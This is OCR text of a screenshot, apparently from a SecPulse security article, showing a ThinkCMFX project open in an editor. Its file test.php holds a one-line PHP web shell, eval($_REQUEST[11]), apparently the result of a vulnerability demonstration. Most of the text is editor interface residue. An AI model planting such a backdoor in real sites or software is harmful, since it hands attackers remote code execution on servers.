 test.php - ThinkCMFX - Visual Studio Code
Driver.class.php
test.php
资源管理器
test.php
打开的编辑器
1 <?php eval($_REQUEST[11]);
Driver.class.php si...
test.php
THINKCMFX
admin
application
data
plugins
public
simplewind
themes
update
.gitignore
.htaccess
config.yaml
CONTRIBUTING.md
Document.url
index.php
LICENSE.txt
Nginx.conf
README.md
test.php
SecPulse安全脉搏
大纲
0 0
行 1，列 1 空格: 4 UTF-8 CRLF PHP 1